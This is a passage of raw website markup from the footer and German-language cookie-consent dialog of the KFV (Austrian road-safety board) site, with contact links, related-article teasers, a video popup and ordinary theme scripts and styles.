<style>body .tdi_22 .td-block-title a,body .tdi_22 .td-block-title span{font-size:15px!important}body .tdi_22 .td-block-title{text-align:right}body .tdi_22.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_22.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_22.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_22.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_22.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_22.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_22.td_block_template_12 .td-block-title{justify-content:flex-end}@media (max-width:767px){body .tdi_22 .td-block-title{text-align:left}body .tdi_22.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_22.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_22.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_22.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_22.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_22.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_22.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontaktieren Sie uns: </span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_23  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p style="text-align: right;"><span style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://www.kfv.at/kontakt#formular">E-Mail Formular</a></span><br /><span style="color: #ffffff; font-size: 10pt;">Telefon: <a style="color: #ffffff;" href="tel:+435770770">+43 5 770 77 – 0</a></span></p>
</div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_28 td-pb-border-top td-law-firm-copy td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_28{text-align:left!important}.tdi_28 .tdm-descr{color:#ffffff;font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important}</style><p class="tdm-descr">© Copyright KFV 2026</p></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_32 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-inner-columns{flex-direction:column;justify-content:center}}@media (max-width:767px){.tdi_32{width:100%!important}}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34 .vc_column-inner,.tdi_34 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_34{width:auto!important}@media (max-width:767px){.tdi_34{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_35 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdm_block_inline_text_simplified{margin-bottom:0;vertical-align:top;transform:translateZ(0)}.tdm_block_inline_text_simplified .td-element-style{z-index:-1}.tdi_35{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_35 a{color:#ffffff}.tdi_35 a:hover{color:#7a9dbf}</style><a href="/kontakt">Kontakt</a></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37 .vc_column-inner,.tdi_37 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_37{width:auto!important}@media (max-width:767px){.tdi_37{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_38 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_38 a{color:#ffffff}.tdi_38 a:hover{color:#7a9dbf}</style><a target="_blank" href="/datenschutz/">Datenschutz</a></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_40 .vc_column-inner,.tdi_40 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_40{width:auto!important}@media (max-width:767px){.tdi_40{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_41 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_41 a{color:#ffffff}.tdi_41 a:hover{color:#7a9dbf}</style><a target="_blank" href="/impressum/">Impressum</a></div></div></div></div><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_44 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_44 a{color:#ffffff}.tdi_44 a:hover{color:#7a9dbf}</style><a target="_blank" href="https://www.kfv.at/wp-content/uploads/2025/04/Kinderschutz-im-KFV_.pdf">Kinderschutzkonzept</a></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WEITERE ARTIKEL</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/schmerzmittelverwendung-beim-sport-in-oesterreich-weit-verbreitet/"  rel="bookmark" title="Schmerzmittelverwendung beim Sport in Österreich weit verbreitet">Schmerzmittelverwendung beim Sport in Österreich weit verbreitet</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/news/" class="td-post-category" >News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-01T10:02:58+02:00" >1. September 2025</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kfv-unfallstatistik-2019/"  rel="bookmark" title="KFV Unfallstatistik 2019">KFV Unfallstatistik 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/forschungszentrum/hfs/" class="td-post-category" >Sport und Freizeitsicherheit News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-12T07:54:02+02:00" >12. August 2020</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/sicherheit-macht-schule/"  rel="bookmark" title="Sicherheit macht Schule">Sicherheit macht Schule</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/forschungszentrum/verkehrssicherheit/verkehr-verkehrssicherheit/" class="td-post-category" >News Verkehrssicherheit</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-05T17:10:25+01:00" >5. Februar 2020</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69704152c0571
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-email-wrap a{color:white!important}.td-ss-main-sidebar .td_block_21.td-column-1 .td_module_16{padding-bottom:39px}.td-404-sub-sub-title a{background-color:#004899;font-family:'Roboto',sans-serif;font-weight:normal}.footer-text-wrap .block-title{display:none!important}.footer-text-wrap,.footer-logo-wrap{margin-top:0px!important}.td-magazine .td-header-style-1 .td-header-top-menu-full{border:none!important}.td-header-style-1.td-header-background-image{background-color:#004899}.td-magazine .td-header-style-1 .td-header-gradient::before{background-color:#353535!important;height:0px}.td-header-style-1 .td-header-sp-logo{margin-left:0;width:137px}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{width:187px}}.td-header-style-1 .td-header-sp-logo img{max-height:none}.footer-logo-wrap img{width:auto}@media (min-width:768px){aside.footer-text-wrap{text-align:right}}#td-header-search-top:hover,#td-header-search-top:focus{color:#fff!important}.td-footer-template-wrap img{filter:drop-shadow(3px 5px 2px rgb(0 0 0 / 0.4))}@media (max-width:767px){.td-module-image .td-post-category{word-wrap:break-word;width:100%}.footer-col-safety-first .tdm-content-horiz-right{text-align:left!important}.footer-col-safety-first .wpb_text_column p{text-align:left!important}}</style>

		<div data-elementor-type="popup" data-elementor-id="10934" class="elementor elementor-10934 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;page_views&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3}}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f57c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f57c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d30a9" data-id="30d30a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debebd1 ee-video-player-bar--hide elementor-widget elementor-widget-html5-video" data-id="debebd1" data-element_type="widget" data-settings="{&quot;video_play_viewport&quot;:&quot;yes&quot;,&quot;pp_display_conditions_enable&quot;:&quot;yes&quot;,&quot;video_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;video_speed_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_speed_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;video_volume_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html5-video.default">
				<div class="elementor-widget-container">
					<div class="ee-video-player ee-player">
			<video class="ee-video-player__source ee-player__source" playsinline="true" width="100%" height="100%" loop="true"><source src="https://www.kfv.at/wp-content/uploads/2021/11/KFV_Waldkinder-habens-drauf_Insta.mp4" type="video/mp4">
			
			
			
		</video>			<div class="ee-video-player__cover ee-player__cover"></div>					<div class="ee-video-player__controls ee-player__controls"><ul class="ee-player__controls__overlay ee-video-player__overlay"><li class="ee-player__control ee-player__controls__rewind nicon nicon-rewind"></li><li class="ee-player__control ee-player__controls__play nicon nicon-play"></li>
			</ul>
		<div class="ee-player__controls__bar-wrapper ee-video-player__controls__bar-wrapper">
					<div class="ee-player__controls__bar">

						<div class="ee-player__control ee-player__controls__rewind ee-player__control--icon nicon nicon-rewind"></div>						
						<div class="ee-player__control ee-player__controls__play ee-player__control--icon nicon nicon-play"></div>

						<div class="ee-player__control ee-player__control--indicator ee-player__controls__time">00:00</div>
						<div class="ee-player__control ee-player__controls__progress ee-player__control--progress">
							<div class="ee-player__controls__progress-time ee-player__control--progress__inner"></div>
							<div class="ee-player__control--progress__inner ee-player__control--progress__track"></div>
						</div>
						<div class="ee-player__control ee-player__controls__duration ee-player__control--indicator">00:00</div>
						<div class="ee-player__control ee-player__controls__volume">

							<div class="ee-player__controls__volume-icon ee-player__control--icon nicon nicon-volume"></div>
							<div class="ee-player__control ee-player__controls__volume-bar ee-player__control--progress">
								<div class="ee-player__controls__volume-bar__amount ee-player__control--progress__inner"></div>
								<div class="ee-player__controls__volume-bar__track ee-player__control--progress__inner ee-player__control--progress__track"></div>
							</div>
						</div>
						<div class="ee-player__control ee-player__controls__fs ee-player__control--icon nicon nicon-expand"></div>
					</div><!-- .ee-player__controls__bar -->
				</div><!-- .ee-player__controls__bar-wrapper -->
					</div><!-- .ee-video-player__controls -->
				</div><!-- .ee-video-player -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                    srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/datenschutz" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/impressum" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://static.kfv.at/impressum">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (8)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
